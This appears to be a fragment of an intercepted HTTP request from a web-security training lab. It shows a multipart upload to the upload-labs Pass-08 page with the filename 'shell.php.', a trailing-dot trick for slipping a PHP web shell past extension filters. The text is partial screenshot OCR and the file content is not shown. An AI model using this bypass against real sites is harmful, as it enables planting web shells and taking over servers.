 Request
Pretty Raw Hex \n
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.139.135/upload-labs-master/Pass-08/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
------WebKitFormBoundaryKFGDNRwrzAPVgZne
Content-Disposition: form-data; name="upload_file"; filename="shell.php."
Content-Type: application/octet-stream
Search 0 highlights